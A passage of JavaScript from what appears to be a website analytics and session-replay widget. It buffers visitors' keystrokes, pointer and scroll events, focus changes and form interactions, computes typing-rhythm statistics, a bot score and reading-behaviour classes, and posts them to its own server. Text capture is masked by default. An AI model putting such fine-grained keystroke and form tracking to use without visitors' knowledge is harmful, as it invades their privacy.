      await fetch(WIDGET_CONFIG.baseUrl + 'api/webvisor/input-events', {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify({
          sessionId,
          events,
          timestamp: Date.now()
        })
      });
    } catch (error) {
      // Re-queue events on failure (limit to prevent memory issues)
      inputEventBuffer = [...events.slice(-20), ...inputEventBuffer].slice(0, INPUT_BUFFER_SIZE);
    }
  };

  /**
   * Add event to buffer and flush if needed
   */
  const bufferInputEvent = (event) => {
    inputEventBuffer.push(event);

    if (inputEventBuffer.length >= INPUT_BUFFER_SIZE) {
      flushInputEvents();
    }
  };

  // Flush input events periodically
  setInterval(flushInputEvents, INPUT_FLUSH_INTERVAL);

  // Flush on page unload
  window.addEventListener('beforeunload', () => {
    if (inputEventBuffer.length > 0 && navigator.sendBeacon) {
      const sessionId = window.Metrika?.webvisor?.getSessionId?.();
      if (sessionId) {
        const blob = new Blob([JSON.stringify({
          sessionId,
          events: inputEventBuffer,
          timestamp: Date.now()
        })], { type: 'application/json' });
        navigator.sendBeacon(WIDGET_CONFIG.baseUrl + 'api/webvisor/input-events', blob);
      }
    }
  });

  // ==========================================
  // KEYBOARD TRACKING
  // ==========================================
  if (!window.Metrika.disableKeys) {
    let lastKeyTime = 0;
    const KEY_THROTTLE = 50; // ms between key events

    const trackKeyEvent = (e, eventType) => {
      const now = Date.now();
      if (now - lastKeyTime < KEY_THROTTLE) return;
      lastKeyTime = now;

      // Skip in private mode unless explicitly allowed
      if (isPrivateMode() && !window.Metrika.allowSensitiveLogging) return;

      const target = e.target;
      const isInputElement = ['INPUT', 'TEXTAREA', 'SELECT'].includes(target.tagName) ||
                             target.isContentEditable;

      // Build key event data (metadata only by default)
      const keyData = {
        type: 'keyboard',
        eventType, // keydown, keyup, input
        timestamp: now,
        key: e.key?.length === 1 ? '[key]' : e.key, // Mask single chars unless allowed
        code: e.code,
        isComposing: e.isComposing || false,
        modifiers: {
          ctrl: e.ctrlKey,
          alt: e.altKey,
          shift: e.shiftKey,
          meta: e.metaKey
        },
        targetPath: getElementPath(target),
        targetTag: target.tagName.toLowerCase(),
        isInputField: isInputElement
      };

      // Only capture actual text if explicitly allowed
      if (allowsTextCapture(target) && eventType === 'input' && e.data) {
        keyData.inputData = e.data;
      }

      bufferInputEvent(keyData);
    };

    // Use capture phase to catch all events
    document.addEventListener('keydown', (e) => trackKeyEvent(e, 'keydown'), true);
    document.addEventListener('keyup', (e) => trackKeyEvent(e, 'keyup'), true);
    document.addEventListener('input', (e) => trackKeyEvent(e, 'input'), true);
  }

  // ==========================================
  // POINTER/TOUCHPAD TRACKING
  // ==========================================
  let lastPointerTime = 0;
  const POINTER_THROTTLE = 100; // 100ms = ~10 events/sec (not 60Hz to save bandwidth)
  let pointerTrailBuffer = [];

  const trackPointerEvent = (e, eventType) => {
    const now = Date.now();

    // Throttle for move events
    if (eventType === 'move' && now - lastPointerTime < POINTER_THROTTLE) return;
    lastPointerTime = now;

    const pointerData = {
      type: 'pointer',
      eventType, // move, down, up, cancel
      timestamp: now,
      pointerType: e.pointerType || 'mouse', // mouse, touch, pen
      x: Math.round(e.clientX),
      y: Math.round(e.clientY),
      pageX: Math.round(e.pageX),
      pageY: Math.round(e.pageY),
      pressure: e.pressure || 0,
      width: e.width || 1,
      height: e.height || 1,
      isPrimary: e.isPrimary !== false
    };

    // For down/up events, include target info
    if (eventType !== 'move') {
      pointerData.targetPath = getElementPath(e.target);
    }

    bufferInputEvent(pointerData);
  };

  // Pointer events (covers mouse, touch, pen)
  document.addEventListener('pointermove', (e) => trackPointerEvent(e, 'move'), { passive: true, capture: true });
  document.addEventListener('pointerdown', (e) => trackPointerEvent(e, 'down'), { passive: true, capture: true });
  document.addEventListener('pointerup', (e) => trackPointerEvent(e, 'up'), { passive: true, capture: true });
  document.addEventListener('pointercancel', (e) => trackPointerEvent(e, 'cancel'), { passive: true, capture: true });

  // Wheel events for scroll/pinch detection
  let lastWheelTime = 0;
  const WHEEL_THROTTLE = 100;

  document.addEventListener('wheel', (e) => {
    const now = Date.now();
    if (now - lastWheelTime < WHEEL_THROTTLE) return;
    lastWheelTime = now;

    bufferInputEvent({
      type: 'wheel',
      timestamp: now,
      deltaX: Math.round(e.deltaX),
      deltaY: Math.round(e.deltaY),
      deltaZ: Math.round(e.deltaZ || 0),
      deltaMode: e.deltaMode, // 0=pixels, 1=lines, 2=pages
      x: Math.round(e.clientX),
      y: Math.round(e.clientY),
      ctrlKey: e.ctrlKey // ctrl+wheel often = zoom
    });
  }, { passive: true, capture: true });

  // ==========================================
  // FOCUS TRACKING
  // ==========================================
  document.addEventListener('focusin', (e) => {
    currentFocusedElement = e.target;
    focusTimestamp = Date.now();

    bufferInputEvent({
      type: 'focus',
      eventType: 'focusin',
      timestamp: focusTimestamp,
      targetPath: getElementPath(e.target),
      targetTag: e.target.tagName.toLowerCase(),
      targetId: e.target.id || null,
      targetName: e.target.name || null,
      inputType: e.target.type || null
    });
  }, true);

  document.addEventListener('focusout', (e) => {
    const duration = focusTimestamp ? Date.now() - focusTimestamp : 0;

    bufferInputEvent({
      type: 'focus',
      eventType: 'focusout',
      timestamp: Date.now(),
      targetPath: getElementPath(e.target),
      targetTag: e.target.tagName.toLowerCase(),
      focusDuration: duration
    });

    currentFocusedElement = null;
    focusTimestamp = null;
  }, true);

  // =======================================================
  // BEHAVIOR ANALYTICS - Keystroke, Mouse, Scroll, Form tracking
  // Feeds data to /api/webvisor/behavior endpoint
  // =======================================================

  // Behavior Analytics state
  // [ENHANCEMENT: 2025-12-02] [KEYSTROKE-ANALYTICS] Extended keystroke tracking to populate all keystroke_analytics columns
  const behaviorAnalytics = {
    keystroke: {
      totalKeystrokes: 0,
      interKeyDelays: [],
      burstLengths: [],
      pauseDurations: [],
      deletionCount: 0,
      deletionBursts: 0,
      lastKeystrokeTime: 0,
      lastDeletionTime: 0,
      consecutiveDeletions: 0,
      tabNavigationCount: 0,
      clickNavigationCount: 0,
      startTime: Date.now(),
      burstStartTime: 0,
      burstKeyCount: 0,
      BURST_THRESHOLD: 150,
      PAUSE_THRESHOLD: 500,
      // [ADDITION: 2025-12-02] [KEYSTROKE-ANALYTICS] Field-level tracking for revisits and completion times
      fieldCompletionTimes: {},
      fieldRevisits: {},
      currentField: null,
      currentFieldStartTime: 0,
      // [ADDITION: 2025-12-02] [KEYSTROKE-ANALYTICS] Helper methods for statistics
      average: function(arr) {
        if (!arr || arr.length === 0) return 0;
        return arr.reduce((a, b) => a + b, 0) / arr.length;
      },
      median: function(arr) {
        if (!arr || arr.length === 0) return 0;
        const sorted = [...arr].sort((a, b) => a - b);
        const mid = Math.floor(sorted.length / 2);
        return sorted.length % 2 ? sorted[mid] : (sorted[mid - 1] + sorted[mid]) / 2;
      },
      stdDev: function(arr) {
        if (!arr || arr.length < 2) return 0;
        const avg = this.average(arr);
        const squareDiffs = arr.map(value => Math.pow(value - avg, 2));
        return Math.sqrt(this.average(squareDiffs));
      },
      // [ADDITION: 2025-12-02] [KEYSTROKE-ANALYTICS] Calculate WPM (words per minute)
      calculateWPM: function() {
        const durationMinutes = (Date.now() - this.startTime) / 60000;
        if (durationMinutes < 0.1) return 0;
        return Math.round((this.totalKeystrokes / 5) / durationMinutes);
      },
      // [ADDITION: 2025-12-02] [KEYSTROKE-ANALYTICS] Calculate CPM (characters per minute)
      calculateCPM: function() {
        const durationMinutes = (Date.now() - this.startTime) / 60000;
        if (durationMinutes < 0.1) return 0;
        return Math.round(this.totalKeystrokes / durationMinutes);
      },
      // [ADDITION: 2025-12-02] [KEYSTROKE-ANALYTICS] Bot detection score (0-100)
      calculateBotScore: function() {
        let score = 0;
        const wpm = this.calculateWPM();
        const consistency = this.stdDev(this.interKeyDelays);
        const correctionRatio = this.totalKeystrokes > 0 ? this.deletionCount / this.totalKeystrokes : 0;
        // Too fast typing
        if (wpm > 120) score += 25;
        if (wpm > 150) score += 25;
        // Too consistent (low stddev)
        if (consistency < 20 && this.interKeyDelays.length > 10) score += 20;
        if (consistency < 10 && this.interKeyDelays.length > 10) score += 15;
        // No natural pauses
        if (this.pauseDurations.length === 0 && this.totalKeystrokes > 30) score += 15;
        // Perfect typing (no corrections)
        if (correctionRatio === 0 && this.totalKeystrokes > 50) score += 10;
        return Math.min(100, score);
      },
      // [ADDITION: 2025-12-02] [KEYSTROKE-ANALYTICS] Complete getSummary matching BehaviorAnalytics.js
      getSummary: function() {
        const correctionRatio = this.totalKeystrokes > 0 ? this.deletionCount / this.totalKeystrokes : 0;
        const wpm = this.calculateWPM();
        const consistency = this.stdDev(this.interKeyDelays);
        return {
          totalKeystrokes: this.totalKeystrokes,
          wpm: wpm,
          cpm: this.calculateCPM(),
          avgInterKeyDelay: Math.round(this.average(this.interKeyDelays)),
          medianInterKeyDelay: Math.round(this.median(this.interKeyDelays)),
          consistencyScore: Math.round(consistency),
          correctionRatio: Math.round(correctionRatio * 1000) / 1000,
          deletionCount: this.deletionCount,
          deletionBursts: this.deletionBursts,
          typingBotScore: this.calculateBotScore(),
          isTooFast: wpm > 150,
          isTooConsistent: consistency < 10 && this.interKeyDelays.length > 10,
          hasNoErrors: correctionRatio === 0 && this.totalKeystrokes > 50,
          interKeyDelays: this.interKeyDelays.slice(-50),
          burstPatterns: this.burstLengths.slice(-20),
          pauseDurations: this.pauseDurations.slice(-20),
          fieldsCompleted: Object.keys(this.fieldCompletionTimes).length,
          avgFieldTime: Math.round(this.average(Object.values(this.fieldCompletionTimes))),
          revisitedFields: Object.values(this.fieldRevisits).filter(v => v > 1).length,
          tabNavigationCount: this.tabNavigationCount,
          clickNavigationCount: this.clickNavigationCount
        };
      }
    },
    mouse: {
      movements: [],
      clicks: [],
      lastPosition: { x: 0, y: 0 },
      lastMoveTime: 0,
      totalDistance: 0,
      velocities: [],
      directionChanges: 0,
      lastDirection: null,
      rageClicks: [],
      missedClicks: 0,
      zoneTime: { top: 0, middle: 0, bottom: 0, left: 0, right: 0 },
      lastZoneUpdate: Date.now(),
      startTime: Date.now()
    },
    scroll: {
      maxDepthPixels: 0,
      maxDepthPercent: 0,
      bottomReached: false,
      scrollVelocities: [],
      lastScrollY: typeof window !== 'undefined' ? window.scrollY : 0,
      lastScrollTime: Date.now(),
      scrollDirections: [],
      backScrollCount: 0,
      oscillationCount: 0,
      lastDirection: null,
      startTime: Date.now(),
      uniqueDepths: new Set(),
      timeToMaxDepth: 0,
      READING_VELOCITY_THRESHOLD: 0.3,
      SKIMMING_VELOCITY_THRESHOLD: 1.5,
      // [ADDITION: 2025-12-02] [SCROLL-ANALYTICS] Track reading segments and additional metrics
      readingSegments: [],
      currentSegment: null,
      // [ENHANCED: 2025-12-07] [VISITOR-ANALYSIS] Track pauses and page metrics
      pauseCount: 0,
      lastActivityTime: Date.now(),
      PAUSE_THRESHOLD: 3000,
      pageMetricsCalculated: false,
      pageWordCount: 0,
      pageImageCount: 0,
      pageLinkCount: 0,
      // [ADDITION: 2025-12-02] [SCROLL-ANALYTICS] Helper method to calculate average
      average: function(arr) {
        if (!arr || arr.length === 0) return 0;
        return arr.reduce((a, b) => a + b, 0) / arr.length;
      },
      // [ADDITION: 2025-12-02] [SCROLL-ANALYTICS] Get engagement type based on behavior
      getEngagementType: function() {
        const readingVelocities = this.scrollVelocities.filter(v => v < this.READING_VELOCITY_THRESHOLD);
        const readingRatio = this.scrollVelocities.length > 0 ? readingVelocities.length / this.scrollVelocities.length : 0;
        if (this.maxDepthPercent < 25) return 'bouncer';
        if (readingRatio > 0.6) return 'reader';
        if (readingRatio < 0.3) return 'skimmer';
        if (this.uniqueDepths.size >= 8) return 'explorer';
        return 'casual';
      },
      // [ADDITION: 2025-12-02] [SCROLL-ANALYTICS] Calculate engagement score
      calculateEngagementScore: function() {
        const readingVelocities = this.scrollVelocities.filter(v => v < this.READING_VELOCITY_THRESHOLD);
        const readingRatio = this.scrollVelocities.length > 0 ? readingVelocities.length / this.scrollVelocities.length : 0;
        let score = 0;
        score += Math.min(30, Math.floor(this.maxDepthPercent * 0.3));
        score += Math.floor(readingRatio * 25);
        score += Math.min(15, this.backScrollCount * 3);
        score += Math.min(15, this.uniqueDepths.size * 1.5);
        const timeSpent = (Date.now() - this.startTime) / 1000;
        score += Math.min(15, timeSpent / 10);
        return Math.min(100, Math.round(score));
      },
      // [ENHANCED: 2025-12-07] [VISITOR-ANALYSIS] Calculate page content metrics
      calculatePageMetrics: function() {
        if (this.pageMetricsCalculated) return;
        try {
          const textContent = document.body?.innerText || '';
          const words = textContent.trim().split(/\s+/).filter(w => w.length > 0);
          this.pageWordCount = words.length;
          this.pageImageCount = document.querySelectorAll('img').length;
          this.pageLinkCount = document.querySelectorAll('a[href]').length;
          this.pageMetricsCalculated = true;
        //  console.log('[ii.js] [SCROLL-ANALYTICS] Page metrics:', {
           // words: this.pageWordCount,
           // images: this.pageImageCount,
           // links: this.pageLinkCount
          //});
        } catch (error) {
        //  console.warn('[ii.js] [SCROLL-ANALYTICS] Error calculating page metrics:', error);
          this.pageWordCount = 0;
          this.pageImageCount = 0;
          this.pageLinkCount = 0;
          this.pageMetricsCalculated = true;
        }
      },
      // [ENHANCED: 2025-12-07] [VISITOR-ANALYSIS] Calculate reading speed in WPM
      calculateReadingSpeedWPM: function() {
        const timeSpentSeconds = (Date.now() - this.startTime) / 1000;
        if (timeSpentSeconds < 5 || this.pageWordCount === 0) return 0;
        const estimatedWordsRead = Math.round((this.maxDepthPercent / 100) * this.pageWordCount);
        const timeSpentMinutes = timeSpentSeconds / 60;
        if (timeSpentMinutes === 0) return 0;
        const wpm = Math.round(estimatedWordsRead / timeSpentMinutes);
        return Math.min(wpm, 2000);
      },
      // [ENHANCED: 2025-12-07] [VISITOR-ANALYSIS] Classify visitor behavior
      getBehaviorClass: function() {
        const timeSpentSeconds = (Date.now() - this.startTime) / 1000;
        const readingVelocities = this.scrollVelocities.filter(v => v < this.READING_VELOCITY_THRESHOLD);
        const readingRatio = this.scrollVelocities.length > 0 ? readingVelocities.length / this.scrollVelocities.length : 0;
        const wpm = this.calculateReadingSpeedWPM();
        if (timeSpentSeconds < 5 || this.maxDepthPercent < 25) return 'bouncer';
        if (readingRatio < 0.3 && this.backScrollCount === 0) return 'casually browsing';
        if (readingRatio > 0.5 && this.maxDepthPercent > 50) {
          return wpm < 400 ? 'actively reading' : 'fast reader';
        }
        if (this.pauseCount < 3 && readingRatio < 0.4) return 'scanning';
        if (this.backScrollCount >= 3) return 're-reading content';
        if (this.uniqueDepths.size >= 7 && this.backScrollCount > 0) return 'exploring';
        return 'browsing';
      },
      // [ENHANCED: 2025-12-07] [VISITOR-ANALYSIS] Complete getSummary with comprehensive visitor analytics
      getSummary: function() {
        // [ENHANCED: 2025-12-07] Calculate page metrics before returning summary
        this.calculatePageMetrics();

        const readingVelocities = this.scrollVelocities.filter(v => v < this.READING_VELOCITY_THRESHOLD);
        const skimmingVelocities = this.scrollVelocities.filter(v => v >= this.SKIMMING_VELOCITY_THRESHOLD);

        // Find most read section (longest duration segment)
        const mostReadSection = this.readingSegments.length > 0
          ? this.readingSegments.reduce((max, seg) => seg.duration > (max?.duration || 0) ? seg : max, null)
          : null;

        // Calculate average reading time per segment
        const avgReadingTime = this.readingSegments.length > 0
          ? Math.round(this.average(this.readingSegments.map(s => s.duration)))
          : 0;

        // Detect skipped sections (gaps > 15%)
        const skippedSections = [];
        for (let i = 1; i < this.readingSegments.length; i++) {
          const gap = this.readingSegments[i].startPercent - this.readingSegments[i-1].endPercent;
          if (gap > 15) {
            skippedSections.push({
              startPercent: this.readingSegments[i-1].endPercent,
              endPercent: this.readingSegments[i].startPercent,
              gap: Math.round(gap)
            });
          }
        }

        // Detect reread sections (overlapping segments)
        const rereadSections = [];
        for (let i = 1; i < this.readingSegments.length; i++) {
          const current = this.readingSegments[i];
          const previous = this.readingSegments[i-1];
          if (current.startPercent < previous.endPercent) {
            rereadSections.push({
              startPercent: current.startPercent,
              endPercent: Math.min(current.endPercent, previous.endPercent),
              rereadCount: 2
            });
          }
        }

        // [ENHANCED: 2025-12-07] Calculate comprehensive metrics
        const timeSpentMs = Date.now() - this.startTime;
        const readingSpeedWPM = this.calculateReadingSpeedWPM();
        const behaviorClass = this.getBehaviorClass();

        return {
          maxDepthPixels: this.maxDepthPixels,
          maxDepthPercent: this.maxDepthPercent,
          uniqueDepthsReached: this.uniqueDepths.size,
          bottomReached: this.bottomReached,
          timeToMaxDepth: this.timeToMaxDepth,
          avgVelocity: Math.round(this.average(this.scrollVelocities) * 1000) / 1000,
          maxVelocity: Math.round(Math.max(...this.scrollVelocities, 0) * 1000) / 1000,
          readingSpeed: Math.round(this.average(readingVelocities) * 1000) / 1000,
          skimmingSpeed: Math.round(this.average(skimmingVelocities) * 1000) / 1000,
          readingRatio: Math.round((this.scrollVelocities.length > 0 ? readingVelocities.length / this.scrollVelocities.length : 0) * 1000) / 1000,
          totalScrollDown: this.scrollDirections.filter(d => d === 'down').length,
          totalScrollUp: this.scrollDirections.filter(d => d === 'up').length,
          backScrolls: this.backScrollCount,
          oscillations: this.oscillationCount,
          readingSegments: this.readingSegments.slice(-10),
          mostReadSection: mostReadSection,
          skippedSections: skippedSections.slice(-5),
          rereadSections: rereadSections.slice(-5),
          avgReadingTime: avgReadingTime,
          engagementType: this.getEngagementType(),
          scrollEngagementScore: this.calculateEngagementScore(),
          // [ENHANCED: 2025-12-07] New comprehensive fields for visitor behavior analysis
          pauseCount: this.pauseCount,
          pageWordCount: this.pageWordCount,
          pageImageCount: this.pageImageCount,
          pageLinkCount: this.pageLinkCount,
          timeSpentMs: timeSpentMs,
          readingSpeedWPM: readingSpeedWPM,
          behaviorClass: behaviorClass
        };
      }
    },
    forms: new Map(),
    lastFlushTime: Date.now(),
    FLUSH_INTERVAL: 10000, // [FIX: 2025-12-02] Changed from 30s to 10s for more frequent recording
    MIN_DATA_THRESHOLD: 1 // Lowered from 5 to capture short sessions (thank-you pages, bounces)
  };

  // Keystroke tracking integration
  // [ENHANCEMENT: 2025-12-02] [KEYSTROKE-ANALYTICS] Enhanced to track burst patterns and field-level metrics
  const recordKeystroke = (event, element) => {
    const ks = behaviorAnalytics.keystroke;
    const now = Date.now();
    const timeSinceLastKey = now - ks.lastKeystrokeTime;

    // [FIX: 2025-12-02] [KEYSTROKE-ANALYTICS] Debug logging to verify function is being called
    if (ks.totalKeystrokes % 10 === 0) {
    //  console.log('[ii.js] [KEYSTROKE-ANALYTICS] recordKeystroke() called, total:', ks.totalKeystrokes, 'key:', event.key, 'element:', element.tagName);
    }

    // Inter-key delay
    if (ks.lastKeystrokeTime > 0 && timeSinceLastKey < 5000) {
      ks.interKeyDelays.push(timeSinceLastKey);
      if (ks.interKeyDelays.length > 200) ks.interKeyDelays.shift();
    }

    // [ADDITION: 2025-12-02] [KEYSTROKE-ANALYTICS] Detect typing bursts (rapid typing)
    if (timeSinceLastKey < ks.BURST_THRESHOLD) {
      if (ks.burstKeyCount === 0) {
        ks.burstStartTime = ks.lastKeystrokeTime;
      }
      ks.burstKeyCount++;
    } else {
      // End of burst - record if it was 3+ keys
      if (ks.burstKeyCount >= 3) {
        ks.burstLengths.push(ks.burstKeyCount);
        if (ks.burstLengths.length > 50) ks.burstLengths.shift();
      }
      ks.burstKeyCount = 1;
    }

    // Detect pauses
    if (timeSinceLastKey > ks.PAUSE_THRESHOLD && timeSinceLastKey < 30000) {
      ks.pauseDurations.push(timeSinceLastKey);
      if (ks.pauseDurations.length > 50) ks.pauseDurations.shift();
    }

    // Track deletions
    if (event.key === 'Backspace' || event.key === 'Delete') {
      ks.deletionCount++;
      if (now - ks.lastDeletionTime < 500) {
        ks.consecutiveDeletions++;
        if (ks.consecutiveDeletions >= 3) {
          ks.deletionBursts++;
          ks.consecutiveDeletions = 0;
        }
      } else {
        ks.consecutiveDeletions = 1;
      }
      ks.lastDeletionTime = now;
    }

    // Tab navigation
    if (event.key === 'Tab') ks.tabNavigationCount++;

    // [ADDITION: 2025-12-02] [KEYSTROKE-ANALYTICS] Track field context for revisits and completion times
    if (element && (element.tagName === 'INPUT' || element.tagName === 'TEXTAREA')) {
      const fieldId = element.id || element.name || ('field_' + Array.from(element.form?.elements || []).indexOf(element));
      if (ks.currentField !== fieldId) {
        // Field changed - record time on previous field
        if (ks.currentField && ks.currentFieldStartTime > 0) {
          const timeOnField = now - ks.currentFieldStartTime;
          ks.fieldCompletionTimes[ks.currentField] = (ks.fieldCompletionTimes[ks.currentField] || 0) + timeOnField;
          ks.fieldRevisits[ks.currentField] = (ks.fieldRevisits[ks.currentField] || 0) + 1;
        }
        ks.currentField = fieldId;
        ks.currentFieldStartTime = now;
      }
    }

    ks.totalKeystrokes++;
    ks.lastKeystrokeTime = now;
  };

  // Mouse tracking integration
  const recordMouseMovement = (x, y) => {
    const ms = behaviorAnalytics.mouse;
    const now = Date.now();

    const dx = x - ms.lastPosition.x;
    const dy = y - ms.lastPosition.y;
    const distance = Math.sqrt(dx * dx + dy * dy);
    const timeDelta = now - ms.lastMoveTime;

    if (timeDelta > 0 && timeDelta < 1000) {
      const velocity = distance / timeDelta;
      ms.velocities.push(velocity);
      if (ms.velocities.length > 100) ms.velocities.shift();
      ms.totalDistance += distance;

      // Direction change
      const direction = Math.atan2(dy, dx);
      if (ms.lastDirection !== null) {
        const angleDiff = Math.abs(direction - ms.lastDirection);
        if (angleDiff > Math.PI / 4) ms.directionChanges++;
      }
      ms.lastDirection = direction;
    }

    // Attention zones
    const elapsed = now - ms.lastZoneUpdate;
    if (elapsed >= 100) {
      const vh = window.innerHeight;
      const vw = window.innerWidth;
      if (y < vh / 3) ms.zoneTime.top += elapsed;
      else if (y < (vh * 2) / 3) ms.zoneTime.middle += elapsed;
      else ms.zoneTime.bottom += elapsed;
      if (x < vw / 2) ms.zoneTime.left += elapsed;
      else ms.zoneTime.right += elapsed;
      ms.lastZoneUpdate = now;
    }

    ms.lastPosition = { x, y };
    ms.lastMoveTime = now;
  };

  // Click tracking
  const recordClick = (event) => {
    const ms = behaviorAnalytics.mouse;
    const now = Date.now();
    const click = { timestamp: now, x: event.clientX, y: event.clientY, button: event.button };
    ms.clicks.push(click);
    if (ms.clicks.length > 200) ms.clicks.shift();

    // Rage click detection
    const recentClicks = ms.clicks.filter(c =>
      now - c.timestamp < 1500 &&
      Math.abs(c.x - click.x) < 50 &&
      Math.abs(c.y - click.y) < 50
    );
    if (recentClicks.length >= 3) {
      ms.rageClicks.push({ timestamp: now, x: click.x, y: click.y, clickCount: recentClicks.length });
    }

    // Missed click detection
    const target = event.target;
    const isInteractive = ['A', 'BUTTON', 'INPUT', 'SELECT', 'TEXTAREA', 'LABEL'].includes(target.tagName) ||
                          target.onclick || target.getAttribute('onclick') || target.getAttribute('role') === 'button';
    if (!isInteractive) ms.missedClicks++;

    // Click navigation (vs tab)
    behaviorAnalytics.keystroke.clickNavigationCount++;
  };

  // Scroll tracking
  const recordScroll = () => {
    const sc = behaviorAnalytics.scroll;
    const now = Date.now();
    const currentY = window.scrollY;
    const timeDelta = now - sc.lastScrollTime;

    if (timeDelta < 50) return; // Throttle

    // [ENHANCED: 2025-12-07] [VISITOR-ANALYSIS] Track pauses (gaps in scroll activity)
    const timeSinceLastActivity = now - sc.lastActivityTime;
    if (timeSinceLastActivity > sc.PAUSE_THRESHOLD) {
      sc.pauseCount++;
    }
    sc.lastActivityTime = now;

    const distance = currentY - sc.lastScrollY;
    const velocity = timeDelta > 0 ? Math.abs(distance) / timeDelta : 0;
    const direction = distance > 0 ? 'down' : distance < 0 ? 'up' : 'none';

    if (direction !== 'none') {
      sc.scrollDirections.push(direction);
      if (sc.scrollDirections.length > 200) sc.scrollDirections.shift();

      if (sc.lastDirection && sc.lastDirection !== direction) {
        if (direction === 'up') sc.backScrollCount++;
        // Oscillation detection
        if (sc.scrollDirections.length >= 3) {
          const last3 = sc.scrollDirections.slice(-3);
          if ((last3[0] === 'up' && last3[1] === 'down' && last3[2] === 'up') ||
              (last3[0] === 'down' && last3[1] === 'up' && last3[2] === 'down')) {
            sc.oscillationCount++;
          }
        }
      }
      sc.lastDirection = direction;
    }

    sc.scrollVelocities.push(velocity);
    if (sc.scrollVelocities.length > 100) sc.scrollVelocities.shift();

    // Depth calculation
    const docHeight = document.documentElement.scrollHeight;
    const vpHeight = window.innerHeight;
    const scrollable = docHeight - vpHeight;
    const depthPercent = scrollable > 0 ? Math.round((currentY / scrollable) * 100) : 0;

    if (depthPercent > sc.maxDepthPercent) {
      sc.maxDepthPercent = depthPercent;
      sc.maxDepthPixels = currentY;
      sc.timeToMaxDepth = now - sc.startTime;
    }

    sc.uniqueDepths.add(Math.floor(depthPercent / 10) * 10);
    if (depthPercent >= 95) sc.bottomReached = true;

    // [ADDITION: 2025-12-02] [SCROLL-ANALYTICS] Track reading segments (slow scroll = reading)
    const isReading = velocity < sc.READING_VELOCITY_THRESHOLD;
    if (isReading) {
      if (!sc.currentSegment) {
        sc.currentSegment = {
          startPercent: depthPercent,
          startTime: now,
          endPercent: depthPercent,
          endTime: now
        };
      } else {
        sc.currentSegment.endPercent = depthPercent;
        sc.currentSegment.endTime = now;
      }
    } else {
      if (sc.currentSegment) {
        // End current segment if it was meaningful (> 1 second)
        const duration = sc.currentSegment.endTime - sc.currentSegment.startTime;
        if (duration > 1000) {
          sc.readingSegments.push({
            ...sc.currentSegment,
            duration
          });
        }
        sc.currentSegment = null;
      }
    }

    sc.lastScrollY = currentY;
    sc.lastScrollTime = now;
  };

  // Form interaction tracking
  // [ENHANCEMENT: 2025-12-02] [FORM-ANALYTICS] Enhanced to track all form_analytics columns
  // Helper to detect payment fields
  const detectPaymentFields = (form) => {
    const paymentPatterns = /card|credit|debit|cvv|cvc|expir|billing/i;
    for (const field of form.elements) {
      if (paymentPatterns.test(field.name || '') ||
          paymentPatterns.test(field.id || '') ||
          paymentPatterns.test(field.placeholder || '')) {
        return true;
      }
    }
    return false;
  };

  const recordFormInteraction = (field, interactionType) => {
    const form = field.form;
    if (!form) return;

    const formId = form.id || 'form_' + Array.from(document.forms).indexOf(form);
    if (!behaviorAnalytics.forms.has(formId)) {
      // [ADDITION: 2025-12-02] [FORM-ANALYTICS] Extended form tracker with all required fields
      behaviorAnalytics.forms.set(formId, {
        formId,
        formAction: form.action || null,
        formMethod: (form.method || 'GET').toUpperCase(),
        fieldCount: form.elements.length,
        requiredFields: Array.from(form.elements).filter(e => e.required).length,
        hasFileUpload: !!form.querySelector('input[type="file"]'),
        hasPaymentFields: detectPaymentFields(form),
        firstInteractionAt: null,
        lastInteractionAt: null,
        lastActiveTime: null, // [ADDITION: 2025-12-02] Track last active time for idle calculation
        fields: new Map(),
        submissionAttempted: false,
        submissionSuccessful: false,
        submissionErrors: []
      });
    }

    const tracker = behaviorAnalytics.forms.get(formId);
    const now = Date.now();
    if (!tracker.firstInteractionAt) tracker.firstInteractionAt = now;
    tracker.lastInteractionAt = now;
    tracker.lastActiveTime = now; // Update active time on any interaction

    const fieldId = field.id || field.name || 'field_' + Array.from(form.elements).indexOf(field);
    if (!tracker.fields.has(fieldId)) {
      // [ADDITION: 2025-12-02] [FORM-ANALYTICS] Extended field tracker with validation and deletion tracking
      tracker.fields.set(fieldId, {
        fieldId,
        fieldType: field.type || 'text',
        required: field.required || false,
        focusCount: 0,
        totalFocusTime: 0,
        focusStartTime: 0,
        keystrokeCount: 0,
        deletionCount: 0,
        pasteUsed: false,
        completed: false,
        abandoned: false,
        validationErrors: 0
      });
    }

    const ft = tracker.fields.get(fieldId);
    switch (interactionType) {
      case 'focus':
        ft.focusCount++;
        ft.focusStartTime = now;
        break;
      case 'blur':
        if (ft.focusStartTime > 0) {
          ft.totalFocusTime += now - ft.focusStartTime;
          ft.focusStartTime = 0;
        }
        ft.completed = field.value?.length > 0;
        // Mark as abandoned if required but empty
        ft.abandoned = ft.required && !ft.completed;
        break;
      case 'input':
        ft.keystrokeCount++;
        break;
      case 'paste':
        ft.pasteUsed = true;
        break;
      case 'delete':
        ft.deletionCount++;
        break;
      case 'invalid':
        ft.validationErrors++;
        break;
    }
  };

  // [ADDITION: 2025-12-02] [FORM-ANALYTICS] Record form submission attempts
  const recordFormSubmission = (form, success, errors = []) => {
    const formId = form.id || 'form_' + Array.from(document.forms).indexOf(form);
    const tracker = behaviorAnalytics.forms.get(formId);
    if (tracker) {
      tracker.submissionAttempted = true;
      tracker.submissionSuccessful = success;
      tracker.submissionErrors = errors;
    //  console.log('[ii.js] [FORM-ANALYTICS] Form submission recorded:', formId, { success, errors });
    }
  };

  // Helper functions
  const average = (arr) => arr.length === 0 ? 0 : arr.reduce((a, b) => a + b, 0) / arr.length;
  const stdDev = (arr) => {
    if (arr.length < 2) return 0;
    const avg = average(arr);
    return Math.sqrt(arr.map(v => Math.pow(v - avg, 2)).reduce((a, b) => a + b, 0) / arr.length);
  };

  // Get summaries for API payload
  // [ENHANCEMENT: 2025-12-02] [KEYSTROKE-ANALYTICS] Use full getSummary() for complete keystroke_analytics columns
  const getKeystrokeSummary = () => {
  //  console.log('[ii.js] [KEYSTROKE-ANALYTICS] Getting complete keystroke summary');
    const summary = behaviorAnalytics.keystroke.getSummary();
  //  console.log('[ii.js] [KEYSTROKE-ANALYTICS] Keystroke summary:', {
   //   totalKeystrokes: summary.totalKeystrokes,
     // wpm: summary.wpm,
     // cpm: summary.cpm,
     // typingBotScore: summary.typingBotScore,
     // isTooFast: summary.isTooFast,
     // burstPatternsCount: summary.burstPatterns?.length || 0,
     // fieldsCompleted: summary.fieldsCompleted,
     // revisitedFields: summary.revisitedFields
   // });
    return summary;
  };

  const getMouseSummary = () => {
    const ms = behaviorAnalytics.mouse;
